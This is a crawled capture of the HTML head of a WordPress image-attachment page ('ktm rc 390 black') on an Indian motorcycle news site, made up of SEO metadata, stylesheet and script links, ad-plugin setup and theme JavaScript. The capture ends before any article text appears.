

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/attachment/ktm-rc-390-black/
body_size: 17011
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ktm rc 390 motorcycle diaries - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/attachment/ktm-rc-390-black/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ktm rc 390 motorcycle diaries - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/attachment/ktm-rc-390-black/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/akash.vashisth.9" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ktm-rc-390-black.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ktm-rc-390-black.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="449" />
<meta property="og:image:alt" content="ktm bike price in india motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ktm rc 390 motorcycle diaries - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ktm-rc-390-black.jpg" />
<meta name="twitter:creator" content="@AKASH2711" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; ktm rc 390 motorcycle diaries Comments Feed" href="https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/attachment/ktm-rc-390-black/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"1b0ab3f882","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1b0ab3f882","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/7717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=7717' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fyamaha-bikes%2Fyamaha-r3-sold-10-units%2Fattachment%2Fktm-rc-390-black%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fyamaha-bikes%2Fyamaha-r3-sold-10-units%2Fattachment%2Fktm-rc-390-black%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8140245a0e";
